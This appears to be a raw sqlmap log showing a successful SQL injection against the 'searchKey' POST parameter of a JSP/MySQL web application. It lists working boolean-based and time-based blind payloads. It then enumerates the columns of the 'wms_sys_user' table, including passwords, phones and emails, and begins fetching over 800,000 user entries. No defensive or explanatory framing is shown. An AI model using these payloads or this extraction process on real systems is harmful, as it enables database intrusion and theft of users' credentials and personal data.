 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: searchKey
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: searchKey=a%' AND 8783=8783 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: searchKey=a%' AND SLEEP(5) AND '%'='
---
[11:28:04] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[11:28:04] [INFO] fetching columns for table 'wms_sys_user' in database 'appstor
e'
[11:28:04] [INFO] resumed: 18
[11:28:04] [INFO] resumed: USER_ID
[11:28:04] [INFO] resumed: ATTENTION_DEVICETYPE
[11:28:04] [INFO] resumed: USER_TYPE
[11:28:04] [INFO] resumed: PORTAL_ID
[11:28:04] [INFO] resumed: USER_NAME
[11:28:04] [INFO] resumed: USER_PASS
[11:28:04] [INFO] resumed: USER_SEX
[11:28:04] [INFO] resumed: PHONE
[11:28:04] [INFO] resumed: ADDRESS
[11:28:04] [INFO] resumed: EMAIL
[11:28:04] [INFO] resumed: REMARK
[11:28:04] [INFO] resumed: USER_STATUS
[11:28:04] [INFO] resumed: USER_CITY
[11:28:05] [INFO] resumed: USER_PROVINCE
[11:28:05] [INFO] resumed: RIG_DATE
[11:28:05] [INFO] resumed: LOGIN_DATE
[11:28:05] [INFO] resumed: SHOW_FLAG
[11:28:05] [INFO] resumed: OPERATER_ROLE
[11:28:05] [INFO] fetching entries for table 'wms_sys_user' in database 'appstor
e'
[11:28:05] [INFO] fetching number of entries for table 'wms_sys_user' in databas
e 'appstore'
[11:28:05] [INFO] resumed: 807738